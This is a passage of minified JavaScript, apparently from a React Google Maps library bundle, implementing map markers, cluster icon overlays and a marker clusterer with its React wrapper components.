Listener(Te),null!==Re&&google.maps.event.removeListener(Re),V&&V(i),r?r.removeMarker(i,!!o):i&&i.setMap(null)}},[]);var De=Object(a.useMemo)(()=>s?a.Children.map(s,e=>{if(!Object(a.isValidElement)(e))return e;var t=e;return Object(a.cloneElement)(t,{anchor:H})}):null,[s,H]);return Object(i.jsx)(i.Fragment,{children:De})||null}));class te extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[])}componentDidMount(){var e=this;return E((function*(){var t=Q(Q(Q({},e.props.options||ee),e.props.clusterer?ee:{map:e.context}),{},{position:e.props.position});e.marker=new google.maps.Marker(t),e.props.clusterer?e.props.clusterer.addMarker(e.marker,!!e.props.noClustererRedraw):e.marker.setMap(e.context),e.registeredEvents=y({updaterMap:J,eventMap:X,prevProps:{},nextProps:e.props,instance:e.marker}),e.props.onLoad&&e.props.onLoad(e.marker)}))()}componentDidUpdate(e){this.marker&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:J,eventMap:X,prevProps:e,nextProps:this.props,instance:this.marker}))}componentWillUnmount(){this.marker&&(this.props.onUnmount&&this.props.onUnmount(this.marker),m(this.registeredEvents),this.props.clusterer?this.props.clusterer.removeMarker(this.marker,!!this.props.noClustererRedraw):this.marker&&this.marker.setMap(null))}render(){return(this.props.children?a.Children.map(this.props.children,e=>{if(!Object(a.isValidElement)(e))return e;var t=e;return Object(a.cloneElement)(t,{anchor:this.marker})}):null)||null}}c(te,"contextType",d);var ne=function(){function e(t,n){t.getClusterer().extend(e,google.maps.OverlayView),this.cluster=t,this.clusterClassName=this.cluster.getClusterer().getClusterClass(),this.className=this.clusterClassName,this.styles=n,this.center=void 0,this.div=null,this.sums=null,this.visible=!1,this.boundsChangedListener=null,this.url="",this.height=0,this.width=0,this.anchorText=[0,0],this.anchorIcon=[0,0],this.textColor="black",this.textSize=11,this.textDecoration="none",this.fontWeight="bold",this.fontStyle="normal",this.fontFamily="Arial,sans-serif",this.backgroundPosition="0 0",this.cMouseDownInCluster=null,this.cDraggingMapByCluster=null,this.timeOut=null,this.setMap(t.getMap()),this.onBoundsChanged=this.onBoundsChanged.bind(this),this.onMouseDown=this.onMouseDown.bind(this),this.onClick=this.onClick.bind(this),this.onMouseOver=this.onMouseOver.bind(this),this.onMouseOut=this.onMouseOut.bind(this),this.onAdd=this.onAdd.bind(this),this.onRemove=this.onRemove.bind(this),this.draw=this.draw.bind(this),this.hide=this.hide.bind(this),this.show=this.show.bind(this),this.useStyle=this.useStyle.bind(this),this.setCenter=this.setCenter.bind(this),this.getPosFromLatLng=this.getPosFromLatLng.bind(this)}return e.prototype.onBoundsChanged=function(){this.cDraggingMapByCluster=this.cMouseDownInCluster},e.prototype.onMouseDown=function(){this.cMouseDownInCluster=!0,this.cDraggingMapByCluster=!1},e.prototype.onClick=function(e){if(this.cMouseDownInCluster=!1,!this.cDraggingMapByCluster){var t=this.cluster.getClusterer();if(google.maps.event.trigger(t,"click",this.cluster),google.maps.event.trigger(t,"clusterclick",this.cluster),t.getZoomOnClick()){var n=t.getMaxZoom(),r=this.cluster.getBounds(),o=t.getMap();null!==o&&"fitBounds"in o&&o.fitBounds(r),this.timeOut=window.setTimeout((function(){var e=t.getMap();if(null!==e){"fitBounds"in e&&e.fitBounds(r);var o=e.getZoom()||0;null!==n&&o>n&&e.setZoom(n+1)}}),100)}e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()}},e.prototype.onMouseOver=function(){google.maps.event.trigger(this.cluster.getClusterer(),"mouseover",this.cluster)},e.prototype.onMouseOut=function(){google.maps.event.trigger(this.cluster.getClusterer(),"mouseout",this.cluster)},e.prototype.onAdd=function(){var e;this.div=document.createElement("div"),this.div.className=this.className,this.visible&&this.show(),null===(e=this.getPanes())||void 0===e||e.overlayMouseTarget.appendChild(this.div);var t=this.getMap();null!==t&&(this.boundsChangedListener=google.maps.event.addListener(t,"bounds_changed",this.onBoundsChanged),this.div.addEventListener("mousedown",this.onMouseDown),this.div.addEventListener("click",this.onClick),this.div.addEventListener("mouseover",this.onMouseOver),this.div.addEventListener("mouseout",this.onMouseOut))},e.prototype.onRemove=function(){this.div&&this.div.parentNode&&(this.hide(),null!==this.boundsChangedListener&&google.maps.event.removeListener(this.boundsChangedListener),this.div.removeEventListener("mousedown",this.onMouseDown),this.div.removeEventListener("click",this.onClick),this.div.removeEventListener("mouseover",this.onMouseOver),this.div.removeEventListener("mouseout",this.onMouseOut),this.div.parentNode.removeChild(this.div),null!==this.timeOut&&(window.clearTimeout(this.timeOut),this.timeOut=null),this.div=null)},e.prototype.draw=function(){if(this.visible&&null!==this.div&&this.center){var e=this.getPosFromLatLng(this.center);this.div.style.top=null!==e?"".concat(e.y,"px"):"0",this.div.style.left=null!==e?"".concat(e.x,"px"):"0"}},e.prototype.hide=function(){this.div&&(this.div.style.display="none"),this.visible=!1},e.prototype.show=function(){var e,t,n,r,o,i;if(this.div&&this.center){var a=null===this.sums||"undefined"===typeof this.sums.title||""===this.sums.title?this.cluster.getClusterer().getTitle():this.sums.title,s=this.backgroundPosition.split(" "),u=parseInt((null===(e=s[0])||void 0===e?void 0:e.replace(/^\s+|\s+$/g,""))||"0",10),l=parseInt((null===(t=s[1])||void 0===t?void 0:t.replace(/^\s+|\s+$/g,""))||"0",10),c=this.getPosFromLatLng(this.center);this.div.className=this.className,this.div.setAttribute("style","cursor: pointer; position: absolute; top: ".concat(null!==c?"".concat(c.y,"px"):"0","; left: ").concat(null!==c?"".concat(c.x,"px"):"0","; width: ").concat(this.width,"px; height: ").concat(this.height,"px; "));var f=document.createElement("img");f.alt=a,f.src=this.url,f.width=this.width,f.height=this.height,f.setAttribute("style","position: absolute; top: ".concat(l,"px; left: ").concat(u,"px")),this.cluster.getClusterer().enableRetinaIcons||(f.style.clip="rect(-".concat(l,"px, -").concat(u+this.width,"px, -").concat(l+this.height,", -").concat(u,")"));var p=document.createElement("div");p.setAttribute("style","position: absolute; top: ".concat(this.anchorText[0],"px; left: ").concat(this.anchorText[1],"px; color: ").concat(this.textColor,"; font-size: ").concat(this.textSize,"px; font-family: ").concat(this.fontFamily,"; font-weight: ").concat(this.fontWeight,"; fontStyle: ").concat(this.fontStyle,"; text-decoration: ").concat(this.textDecoration,"; text-align: center; width: ").concat(this.width,"px; line-height: ").concat(this.height,"px")),(null===(n=this.sums)||void 0===n?void 0:n.text)&&(p.innerText="".concat(null===(r=this.sums)||void 0===r?void 0:r.text)),(null===(o=this.sums)||void 0===o?void 0:o.html)&&(p.innerHTML="".concat(null===(i=this.sums)||void 0===i?void 0:i.html)),this.div.innerHTML="",this.div.appendChild(f),this.div.appendChild(p),this.div.title=a,this.div.style.display=""}this.visible=!0},e.prototype.useStyle=function(e){this.sums=e;var t=this.cluster.getClusterer().getStyles(),n=t[Math.min(t.length-1,Math.max(0,e.index-1))];n&&(this.url=n.url,this.height=n.height,this.width=n.width,n.className&&(this.className="".concat(this.clusterClassName," ").concat(n.className)),this.anchorText=n.anchorText||[0,0],this.anchorIcon=n.anchorIcon||[this.height/2,this.width/2],this.textColor=n.textColor||"black",this.textSize=n.textSize||11,this.textDecoration=n.textDecoration||"none",this.fontWeight=n.fontWeight||"bold",this.fontStyle=n.fontStyle||"normal",this.fontFamily=n.fontFamily||"Arial,sans-serif",this.backgroundPosition=n.backgroundPosition||"0 0")},e.prototype.setCenter=function(e){this.center=e},e.prototype.getPosFromLatLng=function(e){var t=this.getProjection().fromLatLngToDivPixel(e);return null!==t&&(t.x-=this.anchorIcon[1],t.y-=this.anchorIcon[0]),t},e}(),re=function(){function e(e){this.markerClusterer=e,this.map=this.markerClusterer.getMap(),this.gridSize=this.markerClusterer.getGridSize(),this.minClusterSize=this.markerClusterer.getMinimumClusterSize(),this.averageCenter=this.markerClusterer.getAverageCenter(),this.markers=[],this.center=void 0,this.bounds=null,this.clusterIcon=new ne(this,this.markerClusterer.getStyles()),this.getSize=this.getSize.bind(this),this.getMarkers=this.getMarkers.bind(this),this.getCenter=this.getCenter.bind(this),this.getMap=this.getMap.bind(this),this.getClusterer=this.getClusterer.bind(this),this.getBounds=this.getBounds.bind(this),this.remove=this.remove.bind(this),this.addMarker=this.addMarker.bind(this),this.isMarkerInClusterBounds=this.isMarkerInClusterBounds.bind(this),this.calculateBounds=this.calculateBounds.bind(this),this.updateIcon=this.updateIcon.bind(this),this.isMarkerAlreadyAdded=this.isMarkerAlreadyAdded.bind(this)}return e.prototype.getSize=function(){return this.markers.length},e.prototype.getMarkers=function(){return this.markers},e.prototype.getCenter=function(){return this.center},e.prototype.getMap=function(){return this.map},e.prototype.getClusterer=function(){return this.markerClusterer},e.prototype.getBounds=function(){for(var e=new google.maps.LatLngBounds(this.center,this.center),t=0,n=this.getMarkers();t<n.length;t++){var r=n[t].getPosition();r&&e.extend(r)}return e},e.prototype.remove=function(){this.clusterIcon.setMap(null),this.markers=[],delete this.markers},e.prototype.addMarker=function(e){var t,n;if(this.isMarkerAlreadyAdded(e))return!1;if(this.center){if(this.averageCenter&&(n=e.getPosition())){var r=this.markers.length+1;this.center=new google.maps.LatLng((this.center.lat()*(r-1)+n.lat())/r,(this.center.lng()*(r-1)+n.lng())/r),this.calculateBounds()}}else(n=e.getPosition())&&(this.center=n,this.calculateBounds());e.isAdded=!0,this.markers.push(e);var o=this.markers.length,i=this.markerClusterer.getMaxZoom(),a=null===(t=this.map)||void 0===t?void 0:t.getZoom();if(null!==i&&"undefined"!==typeof a&&a>i)e.getMap()!==this.map&&e.setMap(this.map);else if(o<this.minClusterSize)e.getMap()!==this.map&&e.setMap(this.map);else if(o===this.minClusterSize)for(var s=0,u=this.markers;s<u.length;s++){u[s].setMap(null)}else e.setMap(null);return!0},e.prototype.isMarkerInClusterBounds=function(e){if(null!==this.bounds){var t=e.getPosition();if(t)return this.bounds.contains(t)}return!1},e.prototype.calculateBounds=function(){this.bounds=this.markerClusterer.getExtendedBounds(new google.maps.LatLngBounds(this.center,this.center))},e.prototype.updateIcon=function(){var e,t=this.markers.length,n=this.markerClusterer.getMaxZoom(),r=null===(e=this.map)||void 0===e?void 0:e.getZoom();null!==n&&"undefined"!==typeof r&&r>n||t<this.minClusterSize?this.clusterIcon.hide():(this.center&&this.clusterIcon.setCenter(this.center),this.clusterIcon.useStyle(this.markerClusterer.getCalculator()(this.markers,this.markerClusterer.getStyles().length)),this.clusterIcon.show())},e.prototype.isMarkerAlreadyAdded=function(e){if(this.markers.includes)return this.markers.includes(e);for(var t=0;t<this.markers.length;t++)if(e===this.markers[t])return!0;return!1},e}();function oe(e,t){var n=e.length,r=n.toString().length,o=Math.min(r,t);return{text:n.toString(),index:o,title:""}}var ie=[53,56,66,78,90],ae=function(){function e(t,n,r){void 0===n&&(n=[]),void 0===r&&(r={}),this.getMinimumClusterSize=this.getMinimumClusterSize.bind(this),this.setMinimumClusterSize=this.setMinimumClusterSize.bind(this),this.getEnableRetinaIcons=this.getEnableRetinaIcons.bind(this),this.setEnableRetinaIcons=this.setEnableRetinaIcons.bind(this),this.addToClosestCluster=this.addToClosestCluster.bind(this),this.getImageExtension=this.getImageExtension.bind(this),this.setImageExtension=this.setImageExtension.bind(this),this.getExtendedBounds=this.getExtendedBounds.bind(this),this.getAverageCenter=this.getAverageCenter.bind(this),this.setAverageCenter=this.setAverageCenter.bind(this),this.getTotalClusters=this.getTotalClusters.bind(this),this.fitMapToMarkers=this.fitMapToMarkers.bind(this),this.getIgnoreHidden=this.getIgnoreHidden.bind(this),this.setIgnoreHidden=this.setIgnoreHidden.bind(this),this.getClusterClass=this.getClusterClass.bind(this),this.setClusterClass=this.setClusterClass.bind(this),this.getTotalMarkers=this.getTotalMarkers.bind(this),this.getZoomOnClick=this.getZoomOnClick.bind(this),this.setZoomOnClick=this.setZoomOnClick.bind(this),this.getBatchSizeIE=this.getBatchSizeIE.bind(this),this.setBatchSizeIE=this.setBatchSizeIE.bind(this),this.createClusters=this.createClusters.bind(this),this.onZoomChanged=this.onZoomChanged.bind(this),this.getImageSizes=this.getImageSizes.bind(this),this.setImageSizes=this.setImageSizes.bind(this),this.getCalculator=this.getCalculator.bind(this),this.setCalculator=this.setCalculator.bind(this),this.removeMarkers=this.removeMarkers.bind(this),this.resetViewport=this.resetViewport.bind(this),this.getImagePath=this.getImagePath.bind(this),this.setImagePath=this.setImagePath.bind(this),this.pushMarkerTo=this.pushMarkerTo.bind(this),this.removeMarker=this.removeMarker.bind(this),this.clearMarkers=this.clearMarkers.bind(this),this.setupStyles=this.setupStyles.bind(this),this.getGridSize=this.getGridSize.bind(this),this.setGridSize=this.setGridSize.bind(this),this.getClusters=this.getClusters.bind(this),this.getMaxZoom=this.getMaxZoom.bind(this),this.setMaxZoom=this.setMaxZoom.bind(this),this.getMarkers=this.getMarkers.bind(this),this.addMarkers=this.addMarkers.bind(this),this.getStyles=this.getStyles.bind(this),this.setStyles=this.setStyles.bind(this),this.addMarker=this.addMarker.bind(this),this.onRemove=this.onRemove.bind(this),this.getTitle=this.getTitle.bind(this),this.setTitle=this.setTitle.bind(this),this.repaint=this.repaint.bind(this),this.onIdle=this.onIdle.bind(this),this.redraw=this.redraw.bind(this),this.onAdd=this.onAdd.bind(this),this.draw=this.draw.bind(this),this.extend=this.extend.bind(this),this.extend(e,google.maps.OverlayView),this.markers=[],this.clusters=[],this.listeners=[],this.activeMap=null,this.ready=!1,this.gridSize=r.gridSize||60,this.minClusterSize=r.minimumClusterSize||2,this.maxZoom=r.maxZoom||null,this.styles=r.styles||[],this.title=r.title||"",this.zoomOnClick=!0,void 0!==r.zoomOnClick&&(this.zoomOnClick=r.zoomOnClick),this.averageCenter=!1,void 0!==r.averageCenter&&(this.averageCenter=r.averageCenter),this.ignoreHidden=!1,void 0!==r.ignoreHidden&&(this.ignoreHidden=r.ignoreHidden),this.enableRetinaIcons=!1,void 0!==r.enableRetinaIcons&&(this.enableRetinaIcons=r.enableRetinaIcons),this.imagePath=r.imagePath||"https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m",this.imageExtension=r.imageExtension||"png",this.imageSizes=r.imageSizes||ie,this.calculator=r.calculator||oe,this.batchSize=r.batchSize||2e3,this.batchSizeIE=r.batchSizeIE||500,this.clusterClass=r.clusterClass||"cluster",-1!==navigator.userAgent.toLowerCase().indexOf("msie")&&(this.batchSize=this.batchSizeIE),this.timerRefStatic=null,this.setupStyles(),this.addMarkers(n,!0),this.setMap(t)}return e.prototype.onZoomChanged=function(){var e,t;this.resetViewport(!1),(null===(e=this.getMap())||void 0===e?void 0:e.getZoom())!==(this.get("minZoom")||0)&&(null===(t=this.getMap())||void 0===t?void 0:t.getZoom())!==this.get("maxZoom")||google.maps.event.trigger(this,"idle")},e.prototype.onIdle=function(){this.redraw()},e.prototype.onAdd=function(){var e=this.getMap();this.activeMap=e,this.ready=!0,this.repaint(),null!==e&&(this.listeners=[google.maps.event.addListener(e,"zoom_changed",this.onZoomChanged),google.maps.event.addListener(e,"idle",this.onIdle)])},e.prototype.onRemove=function(){for(var e=0,t=this.markers;e<t.length;e++){var n=t[e];n.getMap()!==this.activeMap&&n.setMap(this.activeMap)}for(var r=0,o=this.clusters;r<o.length;r++){o[r].remove()}this.clusters=[];for(var i=0,a=this.listeners;i<a.length;i++){var s=a[i];google.maps.event.removeListener(s)}this.listeners=[],this.activeMap=null,this.ready=!1},e.prototype.draw=function(){},e.prototype.getMap=function(){return null},e.prototype.getPanes=function(){return null},e.prototype.getProjection=function(){return{fromContainerPixelToLatLng:function(){return null},fromDivPixelToLatLng:function(){return null},fromLatLngToContainerPixel:function(){return null},fromLatLngToDivPixel:function(){return null},getVisibleRegion:function(){return null},getWorldWidth:function(){return 0}}},e.prototype.setMap=function(){},e.prototype.addListener=function(){return{remove:function(){}}},e.prototype.bindTo=function(){},e.prototype.get=function(){},e.prototype.notify=function(){},e.prototype.set=function(){},e.prototype.setValues=function(){},e.prototype.unbind=function(){},e.prototype.unbindAll=function(){},e.prototype.setupStyles=function(){if(!(this.styles.length>0))for(var e=0;e<this.imageSizes.length;e++)this.styles.push({url:"".concat(this.imagePath+(e+1),".").concat(this.imageExtension),height:this.imageSizes[e]||0,width:this.imageSizes[e]||0})},e.prototype.fitMapToMarkers=function(){for(var e=this.getMarkers(),t=new google.maps.LatLngBounds,n=0,r=e;n<r.length;n++){var o=r[n].getPosition();o&&t.extend(o)}var i=this.getMap();null!==i&&"fitBounds"in i&&i.fitBounds(t)},e.prototype.getGridSize=function(){return this.gridSize},e.prototype.setGridSize=function(e){this.gridSize=e},e.prototype.getMinimumClusterSize=function(){return this.minClusterSize},e.prototype.setMinimumClusterSize=function(e){this.minClusterSize=e},e.prototype.getMaxZoom=function(){return this.maxZoom},e.prototype.setMaxZoom=function(e){this.maxZoom=e},e.prototype.getStyles=function(){return this.styles},e.prototype.setStyles=function(e){this.styles=e},e.prototype.getTitle=function(){return this.title},e.prototype.setTitle=function(e){this.title=e},e.prototype.getZoomOnClick=function(){return this.zoomOnClick},e.prototype.setZoomOnClick=function(e){this.zoomOnClick=e},e.prototype.getAverageCenter=function(){return this.averageCenter},e.prototype.setAverageCenter=function(e){this.averageCenter=e},e.prototype.getIgnoreHidden=function(){return this.ignoreHidden},e.prototype.setIgnoreHidden=function(e){this.ignoreHidden=e},e.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons},e.prototype.setEnableRetinaIcons=function(e){this.enableRetinaIcons=e},e.prototype.getImageExtension=function(){return this.imageExtension},e.prototype.setImageExtension=function(e){this.imageExtension=e},e.prototype.getImagePath=function(){return this.imagePath},e.prototype.setImagePath=function(e){this.imagePath=e},e.prototype.getImageSizes=function(){return this.imageSizes},e.prototype.setImageSizes=function(e){this.imageSizes=e},e.prototype.getCalculator=function(){return this.calculator},e.prototype.setCalculator=function(e){this.calculator=e},e.prototype.getBatchSizeIE=function(){return this.batchSizeIE},e.prototype.setBatchSizeIE=function(e){this.batchSizeIE=e},e.prototype.getClusterClass=function(){return this.clusterClass},e.prototype.setClusterClass=function(e){this.clusterClass=e},e.prototype.getMarkers=function(){return this.markers},e.prototype.getTotalMarkers=function(){return this.markers.length},e.prototype.getClusters=function(){return this.clusters},e.prototype.getTotalClusters=function(){return this.clusters.length},e.prototype.addMarker=function(e,t){this.pushMarkerTo(e),t||this.redraw()},e.prototype.addMarkers=function(e,t){for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=e[n];r&&this.pushMarkerTo(r)}t||this.redraw()},e.prototype.pushMarkerTo=function(e){var t=this;e.getDraggable()&&google.maps.event.addListener(e,"dragend",(function(){t.ready&&(e.isAdded=!1,t.repaint())})),e.isAdded=!1,this.markers.push(e)},e.prototype.removeMarker_=function(e){var t=-1;if(this.markers.indexOf)t=this.markers.indexOf(e);else for(var n=0;n<this.markers.length;n++)if(e===this.markers[n]){t=n;break}return-1!==t&&(e.setMap(null),this.markers.splice(t,1),!0)},e.prototype.removeMarker=function(e,t){var n=this.removeMarker_(e);return!t&&n&&this.repaint(),n},e.prototype.removeMarkers=function(e,t){for(var n=!1,r=0,o=e;r<o.length;r++){var i=o[r];n=n||this.removeMarker_(i)}return!t&&n&&this.repaint(),n},e.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers=[]},e.prototype.repaint=function(){var e=this.clusters.slice();this.clusters=[],this.resetViewport(!1),this.redraw(),setTimeout((function(){for(var t=0,n=e;t<n.length;t++){n[t].remove()}}),0)},e.prototype.getExtendedBounds=function(e){var t=this.getProjection(),n=t.fromLatLngToDivPixel(new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()));null!==n&&(n.x+=this.gridSize,n.y-=this.gridSize);var r=t.fromLatLngToDivPixel(new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()));if(null!==r&&(r.x-=this.gridSize,r.y+=this.gridSize),null!==n){var o=t.fromDivPixelToLatLng(n);null!==o&&e.extend(o)}if(null!==r){var i=t.fromDivPixelToLatLng(r);null!==i&&e.extend(i)}return e},e.prototype.redraw=function(){this.createClusters(0)},e.prototype.resetViewport=function(e){for(var t=0,n=this.clusters;t<n.length;t++){n[t].remove()}this.clusters=[];for(var r=0,o=this.markers;r<o.length;r++){var i=o[r];i.isAdded=!1,e&&i.setMap(null)}},e.prototype.distanceBetweenPoints=function(e,t){var n=(t.lat()-e.lat())*Math.PI/180,r=(t.lng()-e.lng())*Math.PI/180,o=Math.sin(n/2)*Math.sin(n/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(r/2)*Math.sin(r/2);return 2*Math.atan2(Math.sqrt(o),Math.sqrt(1-o))*6371},e.prototype.isMarkerInBounds=function(e,t){var n=e.getPosition();return!!n&&t.contains(n)},e.prototype.addToClosestCluster=function(e){for(var t,n=4e4,r=null,o=0,i=this.clusters;o<i.length;o++){var a=(t=i[o]).getCenter(),s=e.getPosition();if(a&&s){var u=this.distanceBetweenPoints(a,s);u<n&&(n=u,r=t)}}r&&r.isMarkerInClusterBounds(e)?r.addMarker(e):((t=new re(this)).addMarker(e),this.clusters.push(t))},e.prototype.createClusters=function(e){var t=this;if(this.ready){0===e&&(google.maps.event.trigger(this,"clusteringbegin",this),null!==this.timerRefStatic&&(window.clearTimeout(this.timerRefStatic),delete this.timerRefStatic));for(var n=this.getMap(),r=(null!==n&&"getBounds"in n?n.getBounds():null),o=((null===n||void 0===n?void 0:n.getZoom())||0)>3?new google.maps.LatLngBounds(null===r||void 0===r?void 0:r.getSouthWest(),null===r||void 0===r?void 0:r.getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,-178.48388434375),new google.maps.LatLng(-85.08136444384544,178.00048865625)),i=this.getExtendedBounds(o),a=Math.min(e+this.batchSize,this.markers.length),s=e;s<a;s++){var u=this.markers[s];u&&!u.isAdded&&this.isMarkerInBounds(u,i)&&(!this.ignoreHidden||this.ignoreHidden&&u.getVisible())&&this.addToClosestCluster(u)}if(a<this.markers.length)this.timerRefStatic=window.setTimeout((function(){t.createClusters(a)}),0);else{this.timerRefStatic=null,google.maps.event.trigger(this,"clusteringend",this);for(var l=0,c=this.clusters;l<c.length;l++){c[l].updateIcon()}}}},e.prototype.extend=function(e,t){return function(e){for(var t in e.prototype){var n=t;this.prototype[n]=e.prototype[n]}return this}.apply(e,[t])},e}();function se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var ue={onClick:"click",onClusteringBegin:"clusteringbegin",onClusteringEnd:"clusteringend",onMouseOut:"mouseout",onMouseOver:"mouseover"},le={averageCenter(e,t){e.setAverageCenter(t)},batchSizeIE(e,t){e.setBatchSizeIE(t)},calculator(e,t){e.setCalculator(t)},clusterClass(e,t){e.setClusterClass(t)},enableRetinaIcons(e,t){e.setEnableRetinaIcons(t)},gridSize(e,t){e.setGridSize(t)},ignoreHidden(e,t){e.setIgnoreHidden(t)},imageExtension(e,t){e.setImageExtension(t)},imagePath(e,t){e.setImagePath(t)},imageSizes(e,t){e.setImageSizes(t)},maxZoom(e,t){e.setMaxZoom(t)},minimumClusterSize(e,t){e.setMinimumClusterSize(t)},styles(e,t){e.setStyles(t)},title(e,t){e.setTitle(t)},zoomOnClick(e,t){e.setZoomOnClick(t)}},ce={};Object(a.memo)((function(e){var{children:t,options:n,averageCenter:r,batchSizeIE:o,calculator:i,clusterClass:s,enableRetinaIcons:u,gridSize:l,ignoreHidden:f,imageExtension:p,imagePath:h,imageSizes:g,maxZoom:v,minimumClusterSize:m,styles:y,title:b,zoomOnClick:O,onClick:w,onClusteringBegin:x,onClusteringEnd:E,onMouseOver:S,onMouseOut:k,onLoad:_,onUnmount:P}=e,[C,L]=Object(a.useState)(null),j=Object(a.useContext)(d),[M,T]=Object(a.useState)(null),[A,R]=Object(a.useState)(null),[I,D]=Object(a.useState)(null),[N,U]=Object(a.useState)(null),[F,B]=Object(a.useState)(null);return Object(a.useEffect)(()=>{C&&k&&(null!==N&&google.maps.event.removeListener(N),U(google.maps.event.addListener(C,ue.onMouseOut,k)))},[k]),Object(a.useEffect)(()=>{C&&S&&(null!==F&&google.maps.event.removeListener(F),B(google.maps.event.addListener(C,ue.onMouseOver,S)))},[S]),Object(a.useEffect)(()=>{C&&w&&(null!==M&&google.maps.event.removeListener(M),T(google.maps.event.addListener(C,ue.onClick,w)))},[w]),Object(a.useEffect)(()=>{C&&x&&(null!==A&&google.maps.event.removeListener(A),R(google.maps.event.addListener(C,ue.onClusteringBegin,x)))},[x]),Object(a.useEffect)(()=>{C&&E&&(null!==I&&google.maps.event.removeListener(I),R(google.maps.event.addListener(C,ue.onClusteringEnd,E)))},[E]),Object(a.useEffect)(()=>{"undefined"!==typeof r&&null!==C&&le.averageCenter(C,r)},[C,r]),Object(a.useEffect)(()=>{"undefined"!==typeof o&&null!==C&&le.batchSizeIE(C,o)},[C,o]),Object(a.useEffect)(()=>{"undefined"!==typeof i&&null!==C&&le.calculator(C,i)},[C,i]),Object(a.useEffect)(()=>{"undefined"!==typeof s&&null!==C&&le.clusterClass(C,s)},[C,s]),Object(a.useEffect)(()=>{"undefined"!==typeof u&&null!==C&&le.enableRetinaIcons(C,u)},[C,u]),Object(a.useEffect)(()=>{"undefined"!==typeof l&&null!==C&&le.gridSize(C,l)},[C,l]),Object(a.useEffect)(()=>{"undefined"!==typeof f&&null!==C&&le.ignoreHidden(C,f)},[C,f]),Object(a.useEffect)(()=>{"undefined"!==typeof p&&null!==C&&le.imageExtension(C,p)},[C,p]),Object(a.useEffect)(()=>{"undefined"!==typeof h&&null!==C&&le.imagePath(C,h)},[C,h]),Object(a.useEffect)(()=>{"undefined"!==typeof g&&null!==C&&le.imageSizes(C,g)},[C,g]),Object(a.useEffect)(()=>{"undefined"!==typeof v&&null!==C&&le.maxZoom(C,v)},[C,v]),Object(a.useEffect)(()=>{"undefined"!==typeof m&&null!==C&&le.minimumClusterSize(C,m)},[C,m]),Object(a.useEffect)(()=>{"undefined"!==typeof y&&null!==C&&le.styles(C,y)},[C,y]),Object(a.useEffect)(()=>{"undefined"!==typeof b&&null!==C&&le.title(C,b)},[C,b]),Object(a.useEffect)(()=>{"undefined"!==typeof O&&null!==C&&le.zoomOnClick(C,O)},[C,O]),Object(a.useEffect)(()=>{if(j){var e=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?se(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):se(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n||ce),t=new ae(j,[],e);return r&&le.averageCenter(t,r),o&&le.batchSizeIE(t,o),i&&le.calculator(t,i),s&&le.clusterClass(t,s),u&&le.enableRetinaIcons(t,u),l&&le.gridSize(t,l),f&&le.ignoreHidden(t,f),p&&le.imageExtension(t,p),h&&le.imagePath(t,h),g&&le.imageSizes(t,g),v&&le.maxZoom(t,v),m&&le.minimumClusterSize(t,m),y&&le.styles(t,y),b&&le.title(t,b),O&&le.zoomOnClick(t,O),k&&U(google.maps.event.addListener(t,ue.onMouseOut,k)),S&&B(google.maps.event.addListener(t,ue.onMouseOver,S)),w&&T(google.maps.event.addListener(t,ue.onClick,w)),x&&R(google.maps.event.addListener(t,ue.onClusteringBegin,x)),E&&D(google.maps.event.addListener(t,ue.onClusteringEnd,E)),L(t),_&&_(t),()=>{null!==N&&google.maps.event.removeListener(N),null!==F&&google.maps.event.removeListener(F),null!==M&&google.maps.event.removeListener(M),null!==A&&google.maps.event.removeListener(A),null!==I&&google.maps.event.removeListener(I),P&&P(t)}}},[]),null!==C&&t(C)||null}));class fe extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{markerClusterer:null}),c(this,"setClustererCallback",()=>{null!==this.state.markerClusterer&&this.props.onLoad&&this.props.onLoad(this.state.markerClusterer)})}componentDidMount(){if(this.context){var e=new ae(this.context,[],this.props.options);this.registeredEvents=y({updaterMap:le,eventMap:ue,prevProps:{},nextProps:this.props,instance:e}),this.setState(()=>({markerClusterer:e}),this.setClustererCallback)}}componentDidUpdate(e){this.state.markerClusterer&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:le,eventMap:ue,prevProps:e,nextProps:this.props,instance:this.state.markerClusterer}))}componentWillUnmount(){null!==this.state.markerClusterer&&(this.props.onUnmount&&this.props.onUnmount(this.state.markerClusterer),m(this.registeredEvents),this.state.markerClusterer.setMap(null))}render(){return null!==this.state.markerClusterer?this.props.children(this.state.markerClusterer):null}}function pe(e){e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()}c(fe,"contextType",d);var de=function(){function e(t){void 